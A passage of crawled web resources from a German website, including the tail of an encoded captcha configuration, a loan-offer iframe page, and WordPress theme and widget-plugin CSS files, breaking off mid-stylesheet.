QyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.epplan-krefeld.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2280Q/G4+iOLz/juhjQ7tB2CpVPHC+NKBcmeWN/QQ01NI\\u003d\x22,1,0,null,1,1768242176535,0,0,[236,211,103,242,8],null,[190,252],\x22RC-fnaAz8oObChcWQ\x22,null,null,null,null,null,\x220dAFcWeA57rRoZUXBLNmNyIgKyNtQ1KY--Bgsu6gZLOqZxBDYeiJlL2wZytqAAYpdWKfIaoYwCyVCQvSUVHlYXGoF4aZ-CICR7kA\x22,1768324976406]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://offerio.meister1.com/flowFrame/0?flowToken=LL-1607505470405-3678-6319-CL&transactionType=INTEGRATION&customStyle=e30=&&llform_dkb1_dkb2=false&skipFirstGroup=true&usePadding=false&hideProductCtaButton=false&fullscreenOverlay=false&showCalculatorSelect=true&windowOrigin=aHR0cHM6Ly93d3cuZXBwbGFuLWtyZWZlbGQuZGU=&showOfferPreview=true
body_size: 2090
content:
<!DOCTYPE html>
<html>
            <head>
              <meta charSet="UTF-8"/>
              <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
              <meta httpEquiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
              <meta httpEquiv="Pragma" content="no-cache" />
              <meta httpEquiv="Expires" content="0" />
              <link rel="preconnect" href="https://fonts.googleapis.com">
              <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
              <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">

              <link href="https://fonts.googleapis.com/css2?family=Crimson+Text:wght@400;600&family=Inter:wght@400;500;700&family=Libre+Franklin:wght@100;300;400;500;600;700&family=Raleway:wght@300;400;500;600;700&display=swap" rel="stylesheet">              <link rel="stylesheet" href="https://static.meister1.com/fw/use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">
              <link rel="stylesheet" type="text/css" href="https://static.meister1.com/fw/cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css"/ async>        

                
                  <script type="text/javascript" src="https://offerio.meister1.com/bundle-vendors~app-4159d46702b3b1072ebf.js"></script>              

              <script>
                window.FontAwesomeConfig = {
                  searchPseudoElements: true
                }
              </script>      
          </head>
            
          <body>
            <button type="button" id="clearConfigButton" style="display: none">
              Clear debug config
            </button>
            <div id="app" aria-live="assertive"></div>
            <script type="text/javascript" src="https://offerio.meister1.com/bundle-app-4159d46702b3b1072ebf.js"></script>

            <script>
              if (window.location.href.includes('debug') && !!window.localStorage.getItem('flowConfig')) {
                document.getElementById('clearConfigButton').style.display = 'block';
              }

              document.getElementById('clearConfigButton').addEventListener('click', () => {
                window.localStorage.setItem('flowConfig', '');
                window.location.reload();
              });
            </script>
          </body>
        </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/themes/wamustermann/editor-style-shared.css
body_size: 818
content:
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-regular.svg");
  src: url("fonts/montserrat-v24-latin-regular.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-regular.woff2") format("woff2"), url("fonts/montserrat-v24-latin-regular.woff") format("woff"), url("fonts/montserrat-v24-latin-regular.ttf") format("truetype"), url("fonts/montserrat-v24-latin-regular.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-italic.svg");
  src: url("fonts/montserrat-v24-latin-italic.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-italic.woff2") format("woff2"), url("fonts/montserrat-v24-latin-italic.woff") format("woff"), url("fonts/montserrat-v24-latin-italic.ttf") format("truetype"), url("fonts/montserrat-v24-latin-italic.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 500;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-500.svg");
  src: url("fonts/montserrat-v24-latin-500.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-500.woff2") format("woff2"), url("fonts/montserrat-v24-latin-500.woff") format("woff"), url("fonts/montserrat-v24-latin-500.ttf") format("truetype"), url("fonts/montserrat-v24-latin-500.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-600.svg");
  src: url("fonts/montserrat-v24-latin-600.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-600.woff2") format("woff2"), url("fonts/montserrat-v24-latin-600.woff") format("woff"), url("fonts/montserrat-v24-latin-600.ttf") format("truetype"), url("fonts/montserrat-v24-latin-600.svg") format("svg");
}

/* These styles are used in the backend editor AND in the Theme (frontend) */
/* CSS is provided by the theme itself, and modified by any custom css you add to the theme. */
/* But that CSS is not active when using the backend-editor, so here is a good place to put  */
/* any custom css which should be active in the frontend website and also applied to editor. */
/* The goal is to make the visual editor display as like the final frontend view as possible */
/* so do not forget to configure the TinyMCE styles dropdown with elements to match these.   */
/* Suggested general non-tag-specific visual styles (for all websites) */
/* line 14, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.list {
  margin: 0.35rem 0;
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.stdtop {
  margin-top: 0.65rem !important;
}

/* line 18, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.moretop {
  margin-top: 0.8rem !important;
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.lotstop {
  margin-top: 1rem !important;
}

/* line 22, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.hugetop {
  margin-top: 1.3rem !important;
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.stdbottom {
  margin-bottom: 0.65rem !important;
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.morebottom {
  margin-bottom: 0.8rem !important;
}

/* line 28, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.lotsbottom {
  margin-bottom: 1rem !important;
}

/* line 30, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.hugebottom {
  margin-bottom: 1.3rem !important;
}

/* line 32, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.topless {
  margin-top: 0 !important;
}

/* line 34, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.bottomless {
  margin-bottom: 0 !important;
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.beforelist {
  margin-bottom: 0.3rem;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.lastitempx {
  padding-bottom: 12px !important;
}

/* line 40, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.lastitemem {
  margin-bottom: 0;
  padding-bottom: 1.3rem;
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
strong, .strong, .fett, .bold, .smallBold, .smallerBold {
  font-weight: bold;
}

/* Revert to normal text within strong */
/* line 45, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.notstrong {
  font-weight: normal;
}

/* line 47, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.smaller, .smallerBold {
  font-size: 0.95rem;
  line-height: 1.25;
}

/* line 49, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.small, .smallBold {
  font-size: 0.89rem;
  line-height: 1.2;
}

/* Append your site-specific styles here */
/* line 53, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.intro {
  font-size: 18px;
  padding-top: 10px;
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/editor-style-shared.scss */
.subheader {
  font-size: 18px;
  color: #474747;
}

/*# sourceMappingURL=editor-style-shared.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/plugins/livemesh-siteorigin-widgets-pro/assets/css/lsow-frontend.css?ver=1.5.1
body_size: 3684
content:
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

/* --------------- Reset styles --------- */
.panel-grid .widget {
  overflow: initial; }

.lsow-container ol, .lsow-container ul, .lsow-container ol > li, .lsow-container ul > li, .lsow-container ol:hover, .lsow-container ul:hover, .lsow-container ul > li:hover, .lsow-container ol > li:hover, .lsow-container ol > li > a, .lsow-container ul > li > a, .lsow-container ol > li > a:hover, .lsow-container ul > li > a:hover, .lsow-container img {
  padding: 0;
  margin: 0;
  border: none;
  box-shadow: none;
  list-style: none;
  background: none; }
  .lsow-container ol:before, .lsow-container ol:after, .lsow-container ul:before, .lsow-container ul:after, .lsow-container ol > li:before, .lsow-container ol > li:after, .lsow-container ul > li:before, .lsow-container ul > li:after, .lsow-container ol:hover:before, .lsow-container ol:hover:after, .lsow-container ul:hover:before, .lsow-container ul:hover:after, .lsow-container ul > li:hover:before, .lsow-container ul > li:hover:after, .lsow-container ol > li:hover:before, .lsow-container ol > li:hover:after, .lsow-container ol > li > a:before, .lsow-container ol > li > a:after, .lsow-container ul > li > a:before, .lsow-container ul > li > a:after, .lsow-container ol > li > a:hover:before, .lsow-container ol > li > a:hover:after, .lsow-container ul > li > a:hover:before, .lsow-container ul > li > a:hover:after, .lsow-container img:before, .lsow-container img:after {
    display: none; }
.lsow-container a {
  text-decoration: initial; }
.lsow-container img {
  max-width: 100%;
  width: auto;
  height: auto; }

/* ------- General styles ------------ */
.lsow-container {
  margin-left: auto;
  margin-right: auto; }

.panel-grid .widget {
  border: 0; }

.lsow-center {
  text-align: center; }

.lsow-lastcol {
  margin-right: 0; }

.lsow-container .lsow-onecol, .lsow-container .lsow-twocol, .lsow-container .lsow-onefifthcol, .lsow-container .lsow-threecol, .lsow-container .lsow-fourcol, .lsow-container .lsow-fivecol, .lsow-container .lsow-sixcol, .lsow-container .lsow-sevencol, .lsow-container .lsow-eightcol, .lsow-container .lsow-ninecol, .lsow-container .lsow-tencol, .lsow-container .lsow-elevencol {
  min-height: 1px;
  /* Prevents columns from collapsing when housing absolute elements or when lazy loading content */ }
@media only screen and (min-width: 801px) {
  .lsow-container .lsow-onecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 5.17241%; }
    .lsow-container .lsow-onecol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-onecol:nth-child(12n) {
      margin-right: 0; }
    .lsow-container .lsow-onecol:nth-child(12n+1) {
      clear: left; }
  .lsow-container .lsow-twocol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 13.7931%; }
    .lsow-container .lsow-twocol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-twocol:nth-child(6n) {
      margin-right: 0; }
    .lsow-container .lsow-twocol:nth-child(6n+1) {
      clear: left; }
  .lsow-container .lsow-threecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 22.41379%; }
    .lsow-container .lsow-threecol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-threecol:nth-child(4n) {
      margin-right: 0; }
    .lsow-container .lsow-threecol:nth-child(4n+1) {
      clear: left; }
  .lsow-container .lsow-fourcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 31.03448%; }
    .lsow-container .lsow-fourcol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-fourcol:nth-child(3n) {
      margin-right: 0; }
    .lsow-container .lsow-fourcol:nth-child(3n+1) {
      clear: left; }
  .lsow-container .lsow-fivecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 39.65517%; }
    .lsow-container .lsow-fivecol:last-child {
      margin-right: 0; }
  .lsow-container .lsow-sixcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 48.27586%; }
    .lsow-container .lsow-sixcol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-sixcol:nth-child(2n) {
      margin-right: 0; }
    .lsow-container .lsow-sixcol:nth-child(2n+1) {
      clear: left; }
  .lsow-container .lsow-sevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 56.89655%; }
    .lsow-container .lsow-sevencol:last-child {
      margin-right: 0; }
  .lsow-container .lsow-eightcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 65.51724%; }
    .lsow-container .lsow-eightcol:last-child {
      margin-right: 0; }
  .lsow-container .lsow-ninecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 74.13793%; }
    .lsow-container .lsow-ninecol:last-child {
      margin-right: 0; }
  .lsow-container .lsow-tencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 82.75862%; }
    .lsow-container .lsow-tencol:last-child {
      margin-right: 0; }
  .lsow-container .lsow-elevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 91.37931%; }
    .lsow-container .lsow-elevencol:last-child {
      margin-right: 0; } }
.lsow-container .lsow-twelvecol, .lsow-container .lsow-fullwidth {
  float: left;
  display: block;
  width: 100%; }

/*--------- Support for 5 column grid ----*/
@media only screen and (min-width: 801px) {
  .lsow-container .lsow-onefifthcol {
    float: left;
    display: block;
    margin-right: 2.73973%;
    width: 17.80822%; }
    .lsow-container .lsow-onefifthcol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-onefifthcol:nth-child(5n) {
      margin-right: 0; }
    .lsow-container .lsow-onefifthcol:nth-child(5n+1) {
      clear: left; } }

/* Tablet and Mobile responsiveness */
@media only screen and (min-width: 480px) and (max-width: 800px) {
  .lsow-container .lsow-onecol, .lsow-container .lsow-twocol, .lsow-container .lsow-onefifthcol, .lsow-container .lsow-threecol, .lsow-container .lsow-fourcol, .lsow-container .lsow-fivecol, .lsow-container .lsow-sixcol, .lsow-container .lsow-sevencol, .lsow-container .lsow-eightcol, .lsow-container .lsow-ninecol, .lsow-container .lsow-tencol, .lsow-container .lsow-elevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 48.27586%; }
    .lsow-container .lsow-onecol:last-child, .lsow-container .lsow-twocol:last-child, .lsow-container .lsow-onefifthcol:last-child, .lsow-container .lsow-threecol:last-child, .lsow-container .lsow-fourcol:last-child, .lsow-container .lsow-fivecol:last-child, .lsow-container .lsow-sixcol:last-child, .lsow-container .lsow-sevencol:last-child, .lsow-container .lsow-eightcol:last-child, .lsow-container .lsow-ninecol:last-child, .lsow-container .lsow-tencol:last-child, .lsow-container .lsow-elevencol:last-child {
      margin-right: 0; }
    .lsow-container .lsow-onecol:nth-child(2n), .lsow-container .lsow-twocol:nth-child(2n), .lsow-container .lsow-onefifthcol:nth-child(2n), .lsow-container .lsow-threecol:nth-child(2n), .lsow-container .lsow-fourcol:nth-child(2n), .lsow-container .lsow-fivecol:nth-child(2n), .lsow-container .lsow-sixcol:nth-child(2n), .lsow-container .lsow-sevencol:nth-child(2n), .lsow-container .lsow-eightcol:nth-child(2n), .lsow-container .lsow-ninecol:nth-child(2n), .lsow-container .lsow-tencol:nth-child(2n), .lsow-container .lsow-elevencol:nth-child(2n) {
      margin-right: 0; }
    .lsow-container .lsow-onecol:nth-child(2n+1), .lsow-container .lsow-twocol:nth-child(2n+1), .lsow-container .lsow-onefifthcol:nth-child(2n+1), .lsow-container .lsow-threecol:nth-child(2n+1), .lsow-container .lsow-fourcol:nth-child(2n+1), .lsow-container .lsow-fivecol:nth-child(2n+1), .lsow-container .lsow-sixcol:nth-child(2n+1), .lsow-container .lsow-sevencol:nth-child(2n+1), .lsow-container .lsow-eightcol:nth-child(2n+1), .lsow-container .lsow-ninecol:nth-child(2n+1), .lsow-container .lsow-tencol:nth-child(2n+1), .lsow-container .lsow-elevencol:nth-child(2n+1) {
      clear: left; } }
@media only screen and (max-width: 479px) {
  .lsow-container .lsow-onecol, .lsow-container .lsow-twocol, .lsow-container .lsow-onefifthcol, .lsow-container .lsow-threecol, .lsow-container .lsow-fourcol, .lsow-container .lsow-fivecol, .lsow-container .lsow-sixcol, .lsow-container .lsow-sevencol, .lsow-container .lsow-eightcol, .lsow-container .lsow-ninecol, .lsow-container .lsow-tencol, .lsow-container .lsow-elevencol {
    width: 100%;
    margin-right: 0; } }

/*-------- Remove margins on last column -----*/
.lsow-container .lsow-lastcol {
  margin-right: 0; }

/*--------- No margin columns ----*/
.lsow-container .lsow-zero-margin, #content .lsow-zero-margin {
  margin-right: 0; }

.lsow-container .lsow-onecol.lsow-zero-margin, .lsow-container .lsow-twocol.lsow-zero-margin, .lsow-container .lsow-onefifthcol.lsow-zero-margin, .lsow-container .lsow-threecol.lsow-zero-margin, .lsow-container .lsow-fourcol.lsow-zero-margin, .lsow-container .lsow-fivecol.lsow-zero-margin, .lsow-container .lsow-sixcol.lsow-zero-margin, .lsow-container .lsow-sevencol.lsow-zero-margin, .lsow-container .lsow-eightcol.lsow-zero-margin, .lsow-container .lsow-ninecol.lsow-zero-margin, .lsow-container .lsow-tencol.lsow-zero-margin, .lsow-container .lsow-elevencol.lsow-zero-margin {
  margin-right: 0; }
@media only screen and (min-width: 768px) {
  .lsow-container .lsow-onecol.lsow-zero-margin {
    width: 8.33333%; }
  .lsow-container .lsow-twocol.lsow-zero-margin {
    width: 16.66667%; }
  .lsow-container .lsow-onefifthcol.lsow-zero-margin {
    width: 20%; }
  .lsow-container .lsow-threecol.lsow-zero-margin {
    width: 25%; }
  .lsow-container .lsow-fourcol.lsow-zero-margin {
    width: 33.33333%; }
  .lsow-container .lsow-fivecol.lsow-zero-margin {
    width: 41.66667%; }
  .lsow-container .lsow-sixcol.lsow-zero-margin {
    width: 50%; }
  .lsow-container .lsow-sevencol.lsow-zero-margin {
    width: 58.33333%; }
  .lsow-container .lsow-eightcol.lsow-zero-margin {
    width: 66.66667%; }
  .lsow-container .lsow-ninecol.lsow-zero-margin {
    width: 75%; }
  .lsow-container .lsow-tencol.lsow-zero-margin {
    width: 83.33333%; }
  .lsow-container .lsow-elevencol.lsow-zero-margin {
    width: 91.66667%; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .lsow-container .lsow-onecol.lsow-zero-margin, .lsow-container .lsow-twocol.lsow-zero-margin, .lsow-container .lsow-onefifthcol.lsow-zero-margin, .lsow-container .lsow-threecol.lsow-zero-margin, .lsow-container .lsow-fourcol.lsow-zero-margin, .lsow-container .lsow-fivecol.lsow-zero-margin, .lsow-container .lsow-sixcol.lsow-zero-margin, .lsow-container .lsow-sevencol.lsow-zero-margin, .lsow-container .lsow-eightcol.lsow-zero-margin, .lsow-container .lsow-ninecol.lsow-zero-margin, .lsow-container .lsow-tencol.lsow-zero-margin, .lsow-container .lsow-elevencol.lsow-zero-margin {
    width: 50%; } }
@media only screen and (max-width: 479px) {
  .lsow-container .lsow-onecol.lsow-zero-margin, .lsow-container .lsow-twocol.lsow-zero-margin, .lsow-container .lsow-onefifthcol.lsow-zero-margin, .lsow-container .lsow-threecol.lsow-zero-margin, .lsow-container .lsow-fourcol.lsow-zero-margin, .lsow-container .lsow-fivecol.lsow-zero-margin, .lsow-container .lsow-sixcol.lsow-zero-margin, .lsow-container .lsow-sevencol.lsow-zero-margin, .lsow-container .lsow-eightcol.lsow-zero-margin, .lsow-container .lsow-ninecol.lsow-zero-margin, .lsow-container .lsow-tencol.lsow-zero-margin, .lsow-container .lsow-elevencol.lsow-zero-margin {
    width: 100%; } }

/* --------------- Flexslider Styles -------------- */
.lsow-container .lsow-thumbnailslider.lsow-flexslider {
  margin-top: 15px; }
  .lsow-container .lsow-thumbnailslider.lsow-flexslider .lsow-slide {
    margin: 0 5px 0 0; }
    .lsow-container .lsow-thumbnailslider.lsow-flexslider .lsow-slide img {
      display: block;
      opacity: .5;
      cursor: pointer; }
      .lsow-container .lsow-thumbnailslider.lsow-flexslider .lsow-slide img:hover {
        opacity: 1; }
    .lsow-container .lsow-thumbnailslider.lsow-flexslider .lsow-slide.lsow-flex-active-slide img {
      opacity: 1;
      cursor: default; }
.lsow-container .lsow-flex-direction-nav {
  padding: 0 !important;
  margin: 0 !important; }
.lsow-container .lsow-flex-direction-nav li {
  position: initial; }
.lsow-container .lsow-flex-direction-nav a, .lsow-container .lsow-flex-direction-nav a:hover {
  opacity: 1;
  text-shadow: none;
  background: none;
  color: #888;
  font-family: 'lsow-icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  width: 28px;
  height: 28px;
  margin: -14px 0 0;
  bottom: initial;
  left: initial;
  right: initial;
  top: 50%;
  text-indent: 0;
  text-align: center;
  color: #aaa;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  outline: none; }
  .lsow-container .lsow-flex-direction-nav a:before, .lsow-container .lsow-flex-direction-nav a:hover:before {
    margin: 2px;
    vertical-align: middle;
    display: inline;
    font-family: inherit !important;
    opacity: 1; }
  .lsow-dark-bg .lsow-container .lsow-flex-direction-nav a, .lsow-dark-bg .lsow-container .lsow-flex-direction-nav a:hover {
    color: #888; }
    .lsow-dark-bg .lsow-container .lsow-flex-direction-nav a:hover, .lsow-dark-bg .lsow-container .lsow-flex-direction-nav a:hover:hover {
      color: #aaa; }
  @media only screen and (max-width: 960px) {
    .lsow-container .lsow-flex-direction-nav a, .lsow-container .lsow-flex-direction-nav a:hover {
      display: none;
      /* Let users navigate via touch */ } }
.lsow-container .lsow-flex-direction-nav a.lsow-flex-prev {
  left: -30px; }
  .lsow-container .lsow-flex-direction-nav a.lsow-flex-prev:before {
    content: "\e900"; }
.lsow-container .lsow-flex-direction-nav a.lsow-flex-next {
  right: -30px; }
  .lsow-container .lsow-flex-direction-nav a.lsow-flex-next:before {
    content: "\e901"; }
.lsow-container .lsow-flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important; }
  .lsow-container .lsow-flex-control-nav li, .lsow-container .lsow-flex-control-nav li:hover {
    margin: 0 8px 0 0;
    padding: 0;
    border: none;
    box-shadow: none; }
  .lsow-container .lsow-flex-control-nav li a, .lsow-container .lsow-flex-control-nav li a:hover {
    background: #aaa;
    border: 1px solid #aaa;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    box-shadow: none;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -ms-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
    display: inline-block;
    vertical-align: middle;
    outline: none; }
    .lsow-dark-bg .lsow-container .lsow-flex-control-nav li a, .lsow-dark-bg .lsow-container .lsow-flex-control-nav li a:hover {
      background: #ccc;
      border-color: #ccc; }
  .lsow-container .lsow-flex-control-nav li a.lsow-flex-active, .lsow-container .lsow-flex-control-nav li a:hover.lsow-flex-active, .lsow-container .lsow-flex-control-nav li a:hover {
    background: none; }
  .lsow-container .lsow-flex-control-nav li a.lsow-flex-active, .lsow-container .lsow-flex-control-nav li a:hover.lsow-flex-active {
    width: 14px;
    height: 14px; }
.lsow-container .lsow-flex-control-thumbs {
  bottom: -120px; }
  @media only screen and (max-width: 600px) {
    .lsow-container .lsow-flex-control-thumbs {
      bottom: -80px; } }
  .lsow-container .lsow-flex-control-thumbs li {
    width: auto;
    float: none; }
    .lsow-container .lsow-flex-control-thumbs li img {
      max-width: 100%;
      width: 150px; }
      @media only screen and (max-width: 600px) {
        .lsow-container .lsow-flex-control-thumbs li img {
          width: 100px; } }

/* Sleek Carousel Styles */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

.lsow-container button.slick-prev, .lsow-container button.slick-next {
  position: absolute;
  opacity: 1;
  text-shadow: none;
  background: none !important;
  border: none;
  padding: 0;
  color: #888;
  font-family: 'lsow-icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  width: 28px;
  height: 28px;
  margin: -14px 0 0;
  bottom: initial;
  left: initial;
  right: initial;
  top: 50%;
  text-indent: 0;
  text-align: center;
  color: #aaa !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  box-shadow: none;
  outline: none; }
  .lsow-container button.slick-prev:before, .lsow-container button.slick-next:before {
    margin: 2px;
    vertical-align: middle; }
  .lsow-container button.slick-prev:hover, .lsow-container button.slick-next:hover {
    color: #888 !important; }
  .lsow-dark-bg .lsow-container button.slick-prev, .lsow-dark-bg .lsow-container button.slick-next {
    color: #888 !important; }
    .lsow-dark-bg .lsow-container button.slick-prev:hover, .lsow-dark-bg .lsow-container button.slick-next:hover {
      color: #aaa !important;
      background: none !important; }
  @media only screen and (max-width: 1024px) {
    .lsow-container button.slick-prev, .lsow-container button.slick-next {
      display: none !important;
      /* Let users navigate via touch */ } }
.lsow-container button.slick-prev {
  left: -40px; }
  .lsow-container button.slick-prev:before {
    content: "\e900"; }
.lsow-container button.slick-next {
  right: -40px; }
  .lsow-container button.slick-next:before {
    content: "\e901"; }
.lsow-container ul.slick-dots {
  width: 100%;
  position: absolute;
  bottom: -30px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important; }
  .lsow-container ul.slick-dots li {
    margin: 0 8px 0 0 !important;
    padding: 0 !important;
    display: inline-block;
    font-size: 0; }
  .lsow-container ul.slick-dots li button {
    padding: 0;
    background: #aaa;
    border: 1px solid #aaa;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    box-shadow: none;
    -webkit-transition: background 0.3s ease-in-out 0s;
    -moz-transition: background 0.3s ease-in-out 0s;
    -ms-transition: background 0.3s ease-in-out 0s;
    transition: background 0.3s ease-in-out 0s;
    font-size: 0;
    outline: none; }
    .lsow-dark-bg .lsow-container ul.slick-dots li button {
      background: #888 !important;
      border-color: #888 !important; }
  .lsow-container ul.slick-dots li button:hover, .lsow-container ul.slick-dots li.slick-active button {
    background: none !important;
    border-color: #aaa !important; }
  .lsow-container ul.slick-dots li.slick-active button {
    width: 14px;
    height: 14px; }

/* -------- Widget separator headline ------------ */
.lsow-widget-heading {
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  clear: none;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 52px;
  text-align: center; }
  @media only screen and (max-width: 767px) {
    .lsow-widget-heading {
      font-size: 32px;
      line-height: 44px; } }

/*------------- Powertip Tooltip ----------- */
/* PowerTip Plugin */
#powerTip {
  cursor: default;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 6px;
  color: #fff;
  display: none;
  padding: 10px;
  position: absolute;
  white-space: nowrap;
  z-index: 2147483647; }

#powerTip:before {
  content: "";
  position: absolute; }

#powerTip.n:before, #powerTip.s:before {
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  left: 50%;
  margin-left: -5px; }

#powerTip.e:before, #powerTip.w:before {
  border-bottom: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-top: -5px;
  top: 50%; }

#powerTip.n:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px; }

#powerTip.e:before {
  border-right: 10px solid #333;
  border-right: 10px solid rgba(0, 0, 0, 0.8);
  left: -10px; }

#powerTip.s:before {
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  top: -10px; }

#powerTip.w:before {
  border-left: 10px solid #333;
  border-left: 10px solid rgba(0, 0, 0, 0.8);
  right: -10px; }

#powerTip.ne:before, #powerTip.se:before {
  border-right: 10px solid transparent;
  border-left: 0;
  left: 10px; }

#powerTip.nw:before, #powerTip.sw:before {
  border-left: 10px solid transparent;
  border-right: 0;
  right: 10px; }

#powerTip.ne:before, #powerTip.nw:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px; }

#powerTip.se:before, #powerTip.sw:before {
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  top: -10px; }

#powerTip.nw-alt:before, #powerTip.ne-alt:before,
#powerTip.sw-alt:before, #powerTip.se-alt:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 10px; }

#powerTip.ne-alt:before {
  left: auto;
  right: 10px; }

#powerTip.sw-alt:before, #powerTip.se-alt:before {
  border-top: none;
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  bottom: auto;
  top: -10px; }

#powerTip.se-alt:before {
